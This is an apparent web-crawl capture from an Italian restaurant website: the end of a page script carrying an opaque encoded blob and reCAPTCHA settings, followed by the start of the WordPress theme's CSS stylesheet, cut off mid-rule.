T42w6B6Y3U+BSHDqjvDrMOLB8KHeMO+wog3HMOCScKbw5QDwovCqsKUw4/DshLCsMOuecKqQg0VbEDDpsKXLsOow53CisK2wpRSwq3CpRhiWxDCkwBBGUo0Y2Qdw5sRKMORw4pDNQTCjDPDlcOmwpJIwrRRO8KPPUTDoxUMa8KKeTt6w4vCscKKQ8KFWz98w5lwFFPCsMOQRhrDg2luwqLCiMOcwrd/w6vCn8KRfMOkRmbDi1PCjsOyw4nCu0gMwqLDrcKSwrrDlAh/w7QOw7g3V8KhPsK0wp3DoWhTw58ewrnDswkXwq3Du8Kxc37DjMOtJ8OPJRlKIVTCoDhlwqHDpsOhV8OSwpbCj8OTEDJYw51Ewrsdc8O1GcKtHjUmFMOcVmErw5wIKcO/w4PCkXFLfcKmX8OjHsKyw4kYwqEYwoXDmcOzw57CrXECWE3Ck8Oqw5gkw5UwHh/DvjbDg8OzIiXDi8KYwp/CoMKXw6zDjSEVGkMBw48dwpDDssK7wqwtTcKdwqzDviMow53CiWDCqz3Dm8O0wo0Pwp4MS1FbwoVBIcKXwqEMYFrCpg7CgExXw41NwqdZCWzDlyfDosKPwrR+KcOGwp/CkMO7WQoow6tEbDYSw5hJOsKhw5hawqhgwr4LScKbbsKIwod5TBwSCF/CgBdCCXPDncKwD8K7P8OyTcKyBHIIw6wZdSnDpF3CjsOFwp7DosOewpdrN1vDrMOQAkrClSZpIX50GcKHEsKyTcK3w4jCjSPDn8OVw7vDhFtMMWAJw7/Dj8KCdcKrZsKRwocJwqjChcOWccKBwoB6w5TCnStBLBp2wpjDjlIJTMKow5gtw4PDmcOiUm5EGsO/ZDDCvhvCr8KwNsKrEiHCi8Opwq3DhjXCuMKQUjkZwqhXZUDDhlsPwpYjeMKCwrM/EsOZRSzCjjpFwqUGw7nDvHhowqx7CsOjBXTClgnCg3B3AhNqw6Rcw4XCmhJjw5tnwrhtUxvDt8OUFMKcw4zDjWgDOFxCP0TDpsOMw4/ClMKSw65KcsKgVk5vwojDrlF8w6HDjcO6DCDDlsKfwqA5EHbChRl5w7YFw5/CvnQ0QcOnSB9gw7AZLMKjwoE3wptcdcOAcsO4w4JSIS7DrnbCmcKLCcKGNsKrEMKzw5LCksKOwrE/[base64]/djrCu8O9BcORecKlwrtvw5TCl2TCqsOWd8K9XsOkwrs8A8Onw61Vw4bDgcOBeDcoa8O/w4RjXsO+bVLDp8K5wphIesOUw6HCv0PCmCUWw6YZw7ZnKMOaSMOVZlfDsUQ/bMO5wq3CjMKZw7HCr8OZw5LCmnHDsX7CpsK+w6jClMKFwqrDgiPDg8KXPcK5RELCicOqwoHDusOqw6HCocO/wqABbsKRwrlZTgYywoogwqMaVMKZwqnDrF/DvcKQw6TCqMO8PHFJwo8dwpDDtsKPwpouMcKUQVvDi8Obwo/Dt8OKwrbCq37DhQbDqsKDw7/DiMKXw5g0wo14Y8OXw4InwqRqacOhw64ecsKcw6ZHSsKcw7Z5w7Zkw5/CihfDtBfCjUbCt8OgPMKBw4pQwqnDuMO6E8OEPQELF8KRUg97XcOmIsK2ZsORK8O7wp3CszLDq8Kyw5DDmwnCvT50TBHCsHsKw5tiw4cpwqPCsF/DoDXDvsOKTMKuwrITwqbDtMOiwoDDuEZEM8KoO8Kywq3Co8OnGUJKJ3TCp0giwqvCvnkLw7bCilrCnnALw75rC0zDi8ORwrArw7HDgBdiOsKrP8KHJsKUWi9iD8KMXsOKwpNvckLDrWfCkMKYVVsaZS9tw50GJ8OGw5Bbw6zCt19/wrXDnBfDmMOxw6rCvAjDuCPCkEQ7woLCsBAof8KJE37CgGHDgsKEw5xmSjkWwpZNB8OWK8KbNmQSaQrCn33CpMK1BsOlKMOEW3DCkcKbY8OTT0fClg/DgsKiKMOUwrHDjzcQQCYxwpzCjMK3w4jDrcO4w73CnMK7QyJ1w7nDvF/DjcO1w6p1SnnCuMO/TiRHw6jDvcKgw40+w5TChggGwpcnwpJsY33Dix0mw7LDvMOfKcKqw5JkAwtiHgLDq8KROlfCq8O9OHtZwpzCj3ROwo/[base64]/wrUvQXt/w5zDtMOOwrI3Q0jDisKGwrPCmmExw6PDmcOLVkvDksOSByjCvMKJNDvCqg0cwqPCqT/DhGVdw5dlY8KGKGJ/woHCosOLw6bDjsK4w5PDq1hsOcKsw5HCl8KtaBZEw4vCtXhJw6nChVNgw6fCgcOcDn7Cnl/CtMKcfHRpw4fDrsKxwrwrw4rCrMOQwqJYw4zCvMKhL2tpZyFQCMKnwqjDjF9uwqdTFWTCscKsQsKlTcO/ADs0woHDhxkDwrnCpTfCsMObw6sSP8O5wqJpOMKLMMK3wpxWw4jDgMOWQQvCt8OcwqzDqcOjwp7Ch8KoZz4zw54qdl/DkMK6w6TCoMOpw5HDmcOwwpnCtXDDnV5tw6/Do8K+PVZ9biXCkmNXwpXDg8KVwqvDtCzCmMOxw6Myw73CtsKhwoNQVsOywq7CnRDDqDXDlnpyXyzCiVBgeigsw6VLXsOKXz0pZw/DsMOnw7hrw7l4wozDpiDDpmTDqcKnwpbCmMKbwq0jKMOcTMO5BmxhKsKVwrzChhRJKVzDvsKFQn/Ds8KMwq4dw4fCqBDChnXCvUjCnVzCmsOEFcKvUsOVMcK+B8KySVIxw5s5woZwQcKyMMOTBAA6wpTCrcKFwqvDvQ9Iw6wEw4/[base64]/Dtk1awozChWc/XsOSwqTDkcKvw4Fpw71Fw5nCsMKdwoLDhsOUIcKdwonCjMOPwo0aThDCncKqw7/Ci8OqMSLDmcOxwp7DksKoGAnDhTYxwqd3EsO8wqLDuQBcw6U+ZsOYYCYdQXFEwpXDlFolNMOKasKuLVU5dU4WLcKCw4zCpsKgVcOXK3U3N3/Cpjkvfz3CscK3wpHCpgLDmCTDsMOywpTDsz/DmTrCi8OVUcKSAcKbwqDCh8OpJsKMTsOFw4PDmQ/CklvCuXcUw5LCtcOAPBJ9worDtwZvw49pw61gwokpC1cXwoQKw49HfTxUXVPDg3bDr8OddiVFwq0CEwnCii0LeMK6RMOzw6zCmD3DosKLwobChsOhXsK3Rh3CshN7wrfDqF/DvsOGw6M/wojCv8KXOBnDrTZlwo7CqwI9fw/DjsOpwp0lw5/Dl0dzCMKVwrlbwrXDucO/wrjCrklSw5HClMK/wqUrwodSHcK7w4fCqsKjH8O2FcKpwqjChsK5w7R5w4nCksKDw5l1e8KtRMOwKsOcw63Dn0PCmMKODyLDlAzClVMfw57Cv8KkFMObw5U9woYWJ1sXwokYCsKaw642Om4MwpQtwr7CkkXCkcKSHFQSw5/[base64]/CkcOQRcOaw7rCkTYew75tUEYHKVLDj8OuQsKiw6Frw6vCigHDhHDDsWVzfsKfZEoicEchVMKcGMOBw5HCvD7Cl8KJw5ZKwqDDtwLDq8O/VMOnAsOXCVJAQWccw5wsbH/Cs8KuUm5tw5XDrXxka8OycWzCkhLDs0wbBcOvew7Cg8ONwoXCtmlMwpXDhSQvJcOPcwYDBFzCuMKnwplAcxTDsMO+wrHCgcKpw4VWwpPDpcOPwpfDiFfDq8OGw4DDpWnDncK+w6PDssOPBEDDrMK8NMOlwo8oGcKzA8OfFMKNPloAwoMWfcOKOm/DrGnDh1/Cq8OmZy/[base64]/Dq8OOwqvCgU3DmnMew7FsPXPCosOiwo0UbcObAMKbHntjw43DoFozw75wLHHCl8OoBHVWwpd0w5vCn8O3wpQIwrrDt8O9W8K7wpgJaCZTFyZkfcOeOMOhwo8fwpEcw7BOYMOTVCtqOmYzw7PDjxzDrMOKCQk+dGlLw57CoGFCZlpvcmHDlAvCpSwtYko9wqnDm3/CiB5kW0gkWAcsMMOiw5k2IlDCj8KOw7IvwpwsB8KeJcKAPCRlOsO8wpx8wpt/w6TCg8OuHcOCFi3ChMOucMKHw6TCnSlXw4TCr1fCqSjCj8OYw4jDtsORwq87w6obJyQ1wqoZWCtkw6TDvsOtFMK7w6zCv8KMw6M1PsKQMiVBw60TMMKEw4MUw45FccKUwrRZw5QpwrrCosKmL1LDnjnCtcO6w77Cnl1aA8O6w5/DjDczOCvDhU0xw54+TsOXw5lIekvDgMK9dDQaw5t2Q8KJw47DrcK5KsK0VsKMw43DocOkaFRMwp4wS8K8T8OUwojDu3jDrsOmw7LDsic8acOYYgnDvQZPw5I3VXkIwp3CnXh7w63Cl8O6w4YTXsKcwqfCm8KhLsOFwoDDn8OkwrbCh2nCt3xRGGvDrMK/VFpxwrnCvMKUwrJGwrnDm8ONwq/CrFNtXCE+wpU+w5zCpSAkwowQwpcNw5DDrcObQcKaXMK2wo3CusK0wqvCj1lgw5zCoMOSeQIuEMKdG2fDszPClXvDmsKuWMOsw4HDn8OfQ2XCncKpw6sAHcK+w6XDqXDDqMKBNHDDrUnCnF/[base64]/[base64]/Eg82HSbCjXHDmcO+woHDiUVKw6jDq3XDssKwKHHDlMOhJsODwo4fHxTDuiULBBTDq8KJPcKOwrMdwpsPD20kw7nChcKxPMKSwrxqwoPCj8K6csO6CykCwot/McKnwoHDmhjCqMOjMsKUXSrDqWAqB8OVwoEqw77DgMOICUxFN1ZnwqJewpoyDcK5w50xw5bDkkFJw5rDjQ4/w5XCoCJaUMOGw6vDlcKyw4TDlgt7PmfCqcOrUTJWXMK4FSXCkVXCj8Ofa1zCiwseY3jCojjCs8OfwprCgMKfJljDjRUHwqXCphU6woDDo8KWw7d9w7/[base64]/DpsOkOFkNT8Kgw6YswqnDpUvCqARQwrnDvMKqwoY5XsO4JVPCrsORbMOYBjfCulTCpcKmawowAijDmcKETUfDhsKHwr/[base64]/EMKCHMKqw4RlwoNhwrXDv33Ch8K3HUY2KmTDu0/CiG88T19/CEfDlEnCvGzDv8KGQRQKLcK0wrXDkwzDkBvDvsONw63Cm8OAw48Uwo4tXCvDhAXDvGHDnSDChDTDgcO1ZcOhV8KTw7rDjElvTzrChcO3wqNWw4sGYx/[base64]/[base64]/DnsKLa2LDrxMCwo7Cv8OXwrPCgcKlORNTwq1pwp/[base64]/DtsOqIyfCkk/DrQgdfcKEw54KwpV+woF2w7M/[base64]/CvW7CmR7DnGFKwqXDiMOfw6c1B8OGw5fCnMK8w4kIQMK8wqnDuMK8asO2SMK+w7tHIHgbwp/DpxvDpMKzAMKCwpwvwox5JsOUSMKawrZgw4oHcy/Dg0Bpw4vCqFoTw54HIDrClsKdw5XCsmXCgxJQTcOieyPCosO+wrvCr8OFwoLCs3gdDMKrwo4HXRTDl8OowrUCdTgDw4XCt8KiJcOKw5l4UhvCqcKQwowXw4xHYMKsw5zDq8OewpDDp8OHR2XDpVpODE/Do0lUDRIyYcKPw40IesKyb8KPTcKKw6dcSMKjwowbGsK8f8KvUVkCw43Cg8KaX8OxXhsXasO/OcOuwoLCpiJeSRQww7Jfwo/Cv8K+w6IPN8OpA8Oyw60uwoPCsMOVwpJ+a8O0X8OsHm7CgMK3w7New555NCJXMMKnw6Qcw542w4gVbcOywrIKwr8YAsO7OcKxw4JAwr7CrSnDk8Kbw4/CtsO/Eg8dZMOycmjCqMK0wqZkwoTCisOwDcKawoDCqMOUwqwmWcORw5cjRGDDjDQfIcKQw4nDpMK1w6Q0W1zDjyXDiMOmflHDmRJ/R8KIfXTDgMOHDcOqHsO0wop9P8O1w73CkMOuwpnDoWx3c1XDlVpKwqxtw70XWMKpwr3CqsO2w4E/w4rCsBEmw4LDh8KHwrPDs0khwqcCw4V9JcO4wpTCkTvDlADDgcOZAsOIwp3DisKJMMOTwpXDnsO0wr80w5JfdGvCrMKYLggtwobCmcOZw5/DosK3wolLwozCgcOnwr4Hw4nCncODwp/Cu8ODXhc9SQvDmcKaEMKQdgDDghkTHAfCtglKwoLCtjPCrcKXwpk5woQHeWBHTsK5w5wBDUdYwojDuyoBw67DgMKNVBZzwr0cw43Dk8O+I8OPw7DDv2ABwp/[base64]/ClgnDm8O0YcKSS8Kpwq/[base64]/DlFMOw4rDh8Kww58zw7zCpMOVZMOATRNswqLDqHzDuGZpwqnCuxM/wqfCpsKeKlIyBcK3BFFpKn3DoMO6IsKPwr/CnsKmKW0Rw5w+IsOVC8OfV8KfWsOrE8KSw7vCqMOVDHnDkSMhw4HCr8O+b8Kbw6Vxw7/DvcOfBjVyCMOvw6rCssOBZSw1TMORwrJ7w7rDnV/[base64]/Q3V2w6gJOjN1wpHDrsOvJ0rCiWp5DcKlF0xxYsOVw5nCmsK/[base64]/Cig7CpsO6HQrCt8OKwp7Dq8OIFk8VBHkFw4VMwrlIwpNSwpFNL1bCu3HDnBPCpHkFecO+PgUFwq4FwpPDiTLCg8O6woxVUMK1aS3DhT/CtsKXUkzCr0rCmTg8asO8WXUmaV7DtMO/w4AIwocvTMOow7PCtmDDiMO8w7grwoHCmHnDvhsXdBPCrn8PVsKtGcKTCcOqWsOHFcOcYmTDl8K6GcOKw4DDtMKeHsKvw7VOOWvCtyrCkHvDj8Kbw4p/FGPCpDHCjAl4wrFhw5dewrBXV2tMwpIeNMOVw7JCwqpxQXrCkMOfw5LDqMO8wr5AWAPDmBkXGMOsdMOSw5YPw6rCpcOaL8O9w4LDqH7DnDrCrFfCmnDDhcKkMVPDgD94OFXCuMOnwpnDvMK9woLCssO2wqzDpTNCTTNJwoXDkRYwSnJAIVsrecO7wpbCiRIKw6/CnABTwpAEUcK5GcKowrPCq8OaAVnDssK9DGw3wpbDlcOSASICw5pwWMOcwqjDmcOtwpEkw48/[base64]/DpkIGH8KDwp4YCVs2Qxo3w4nDqHTCnmxzKR7DkwHCmcK+w63ChsKVw5DCvTtJw4HDtALDpMOqw5DCvXB5w69XcsOFw4vCjUEcwp7DrcKMw4Fywp/[base64]/Dv8OZLn9owoTDgRLDpsKbwofClsOxw644wrTCnjclw5Jxwplow54bZQDCl8K3wp8owqFzEUoMw5MAasOBwr7Dn3xQG8OKCsKiKsKpwrjDjsOWBsKnH8KUw4vCpTvDhFzCtQzCn8K7wrnDtsKeMkLCrnBgcsOlwprCgHJQUwd+Rl5Kb8KkwrdSMhYGBEA/w6Iww5M9wr52FsOxw4Y2DsO7wowkwobCnMOfGXcEJhzCpxdMw7rCvMKTIGcVwoF1L8ObwpXCnlvDtD0cw5gQTMOqEMKRBg7DvzjDssOLwrbDk8KGbDd9UUoBwpERwr5/wrbDl8O9HBPCp8Odw6kqBhNWwqNzw5rCicKiwqQYA8ODwqDDtgbDhQZhLsOAwp5DIsO9XEbDmsOZwp53wpjDjcKtbxHDtMO3wrQ8w5wEw5zClgcqR8KtTmgyShvCvMKvMUACw4HDiMOZCMOow6/DsQcrPcOrUcKFwqfDjy8mYivDlhBnTMKePcKIw7hrdBbCqcOgNiEyRCAqHx57KsK2J1nDsWzDvBgQw4XDs3ZvwpgAwoXDkTjDtQd/VkTDpsKtG3jDm21ew6bDmyHDmsOEdsKNblgiwqDDtHTCkHdFwrfCq8OdNMOlJsONwpXDmcOSeFZFG0LCtcOiJDTDscKHOsKKScK3Ey3Cvn5Kwo/DnQTCnlnDpSEHwqbDkMKqw47Dh0R1GsOcw7F8EAICwrVmw6MwIcK2w7wpw5IDHXBiwq59OcOCwofDlsKAw5s0JsKJw4XDgMOQw6l/TjHDsMO5dcOfMWzDrxdbwovDj2HDoANMwrTDlsKANsKRWX/CrcKyw5I+J8OIw6rDrj0kwqxGY8OEScO3w5jDvcOZKsKmwrVHLMOva8OHV04uwo/DhS3DkT3DrBfCrWTCkAZQeHYqT05pworDu8OTwq9fc8KlJMKhwqbDmm7CncONwqhvNcKmcE1bw6U6w5okccO3dCEiwrBxDMKVFMO/eD7Dn1dmWMKyHUTDmmpdfMOFN8OywoxsTcOmf8OEdMOhw6ULUBIyLj7DrmjCtzTCl1N0A3vDhcO3wrPDscOyPQzCthTDjsOew6/CsQvCgMKIw4EiJgrDg1lCDnDCkcKQam56w53CusKAXxJoU8O+E1zDg8K3H23DisKAwq9jcz5KTsOLPsKSMARqKAXDs3DCgXsTw4bDjcOQwrZGWyPCuX10L8K9wp3CmSPCumLCrMK9VcK1wpwTOMKFO297w6g8BsOnGEA4wqPCp3kpIGVYw5TDu0w/[base64]/[base64]/w7XDqsKmZQFKwozDnMKBwo9vV8O8UXoVw5wbRFLDosO0w5NlDcOsVA1xw7XDvixqQzAnHsOvw6fCswRDwr5wdcK/fcOgwo/DnlPClD3CocO4WMOJbTHCn8KWwpTCvFQqw5cOw7MfOMKAwqMSbAvCgWwqdRdsRsOYwojCsz43YXgPw7fCs8KOQ8KJwpnDjX/CjF/CrcOKwpELcTRewrADFMK9KMOxw5HDqUAyVMKawqZjPsOLwr7Dph/Di3LDm1sbe8OJw40zwpVKwr1lLXjCtcOuZX4hCcKsb2AtwqtXGmvCr8KRwrEDcMOGwpAmw5jDvsK3w4I/w5nCghbCsMOfw6wFw53DksKMwrJCw6EiR8KwZcKYFmBKwr7DuMK8w5/[base64]/NABewrUrw5FRwrvDu0UQwpTCjCEBGcOcwpvCrMKXMwPCocOUFcOpJsKIJxEGTGPCp8K1VMKKwqFdw7rCkislwowIw77CpsK0WmV1SjAlwrPDrjbComPCtQnDhcOZBMKiwrLDrSjCjsOAeRDDizRDw403a8KJwp/DuMO/[base64]/CqixCfcOXw7nDsVjDpsK7HDXCuw01wrDDisORwos6woguZcK8wpHDgMOreUQMV27CsjM5w486woZRQsKLw6/CsMKLw7Uaw4dzRioXFGTDlMKqfhjDr8OSAsK+UwfDnMKaw5jDusO8DcOjwqdfUQIdwoXDpsOibw7Cp8Omw77DkMO0wpAibMKpPR92FRl+UcOzfMKhNMOSHB/[base64]/CnMK8wo9rw78UwqwwwrYZwrvDtxgyKcO1VsKywr/Doxosw7x/woMNFsOLwozDijzCg8KVN8OHXcKpw4bDoQjDklVaw43CsMODw5IKwqdrw7HCssO4RjvDr0R+DkzCvBXCgQ3CtDNQeh/Ct8KuFxJ4w5fClEPDuMO0KMK/[base64]/CjMOHw5zDvX9dQ1XCpMOxw5owdMONwpkcwp7Drh3CgTEBw5VGw4giwojDihBQw5BSDcOfdS5udB/[base64]/Q8OdK0XDqRfCvcKkwrzDrGTClGQ5w4IlaG/DvcKXwq3DmsOYKBbCnQ/Cn8O1w77CnF15e8KhwpBVwoHDgCPDtMK4wowww6opSGzDvx8EVD7CgMORVcO8XsKiwqnDrhYGfcOywpoHw4jCpWwbccO/wrwSwr3DmcKaw5dQwoQ+EydMw5gMGBTCl8KDwooUw4/Dhhsgwrg/QSZsdA7CuUxJwqfDvsK2SsKrJsOAcFnCvMKnw4fDkcK7w5Jow5dFewzCiiDDkz9UwqfDs2cLB2vDuV1MXT81w5fDj8Kfw4Jrw4zCpcKyCcOCPsK/P8KUHWRXwpjDsR/[base64]/DhUFQNB8dVGkAwoFvF0kKWU/[base64]/Ck1sSV1A5DMOhw5rDnsKKZsKxw7ApAsKYGcKTwoYGwqA0T8Kfw60fwobCpHosVH0Gw6HCqHHDoMKzZUbCqsKywpVswo/CpSfDrB8Zw640AMKzwpQPwoskDErClsKzw5ltwr3DvgXCvW5uPlLDt8OqCzswwqEKwodxcRbDqz/DncK3w5kMw7bDrUIQwq8Gwr5EfFfCmMKcwoIowqIUwpZ2w45Jw45Gwp4GYi0Qwq3CnifDmsKtwpnDqkkPEcKOw63DmsK2G00KNRDCrcKeQgfDmMOtYMOawr/[base64]/DscO3VGdPw6vDmsOew6QmwojDm0bCgEzCh0PDvTgLHgjDjcKEw7dJNcKtSAFww5Ukw7cWwojDlRMsPsOPw4/DjsKewoLDvsKdFsKIL8OhI8OmbsKGNsKmw53Cl8OJRsKdR0tawpLDrMKVQcKxTcO/Y2LDnU7CpcK+wrbDssOnNgp1w5zDqMKbwolZw5bCi8OCwonDkcK/[base64]/ZsKeBH/CjjPDqWohcgtyw4EQw6VVwoEzw4LDuHfDuMK4w6MrUsOVOQbCqggKwq3DrMOrWXl/YcO/P8OsH27DqMKhEitzw7UaP8KOQcKgIXJDGsOmw63DqlRuwr94wo/[base64]/DpcO7LsOracOkZMOtScOPIcODwqEKwop5LUPCkS8ba2HDpinDswQEwo40FiVtRDBaOw/Cg8OJasOUHMKyw6HDvz3CgwDDr8OYwqnDnmhsw6DDhcOkw5cYJsKTccK/wozCpy7CjB3DnBcqQMKzSlHDik13EcOtwq0sw5FbfsKWWTwhwovCrzV3UQUcw57DgMOHJD/Cu8OCwobDm8OhwpMcGAZwwp/CrMKgw7EaOcKBw47DtMKfJcKDw4jCucO8woPDrE4WGsOnwoNDw5pMPcKDwqXCv8KJPBbDhsKUSjvCjMOwBA7CocOjw7fCpEbCozvCn8O6woBYw4PCuMOrD0nDmi7CvVrDv8O0w6fDvQbDtWcQw7oqEsOTXMOlw7/DljrDoD7DhjbDiDNUBl1SwrQZwobCviowR8OvPMOZw5ASQDQVwrg+d2fDnizDusOLw6/DhMKTwq0CwpB1w4x0a8OHwq4LwpjDvMKYw5Qzw7XCv8OGacO2cMOvIsOhOisDwpkFw6dfPcOcwpkOWhnDnsKdFMKPQSLCm8OkwrTDphzCtMKSw7xNw4kYwrpxwoXCmG9/[base64]/[base64]/\x22],null,[\x22conf\x22,null,\x226Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ristoranteturismo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xSyl9JkJ1sSmxhWf2mBkPFluWgJZRwpem+H/bwskC+Q\\u003d\x22,1,0,null,1,1768701169125,0,0,[98,26,70,108],null,[158,104,100,174],\x22RC-IE-JZQrbip99Xg\x22,null,null,null,null,null,\x220dAFcWeA7StDBlxa3eFEdFnTG7FMT0b3jK_PuW-TfbQUxFSaxxQRTprY1oStcIwxMkkqemQNoa-eEnVKw_kuBAmjSrQ0AMn45xlQ\x22,1768783968909]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main.css?ver=1.0.0
body_size: 13386
content:
/*
Description: The stylesheet with a main style.
Author:      Cherry Team
Version:     1.0.0
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  text-decoration: none; }
  a:hover, a:focus {
    text-decoration: underline; }
  a:focus {
    outline: none; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-circle {
  border-radius: 50%; }

hr {
  border: 0; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  line-height: inherit;
  border: 0; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    cursor: not-allowed;
    opacity: 1; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .form-group-sm .form-control {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .form-group-sm .form-control,
select[multiple].input-sm, .form-group-sm .form-control {
  height: auto; }

.input-lg, .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

select.input-lg, .form-group-lg .form-control {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .form-group-lg .form-control,
select[multiple].input-lg, .form-group-lg .form-control {
  height: auto; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }

.form-control-feedback {
